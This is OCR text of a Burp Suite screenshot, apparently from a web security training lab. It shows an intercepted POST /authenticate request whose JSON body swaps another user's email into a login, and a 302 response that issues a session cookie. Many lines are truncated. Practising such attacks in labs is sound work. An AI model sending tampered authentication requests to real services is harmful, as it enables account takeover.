 Burp Suite Community Edition v2021.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Follow redirection Target: https://ac971fd
Request
Pretty Raw \n Actions
1 POST /authenticate HTTP/1.1
2 Host: ac971fd71f8fd717802d69e000
3 Cookie: session=
4 Content-Length: 111
5 Sec-Ch-Ua: " Not A;Brand";v="99"
6 Accept: application/json
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows
9 Content-Type: application/json
10 Origin: https://ac971fd71f8fd717
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac971fd71f8fd71 emy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: sv-SE,sv;q=0.9,
17 Connection: close
18
19 {
"email":"carlos@carlos-montoya
"username":"wiener",
"token":
}
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Engagement tools [Pro version only] >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
In original session
In current browser session
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: session=rSXTg3ikjIGqJ3kYcQ2q9KaGYNop9g0u; Path=/; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6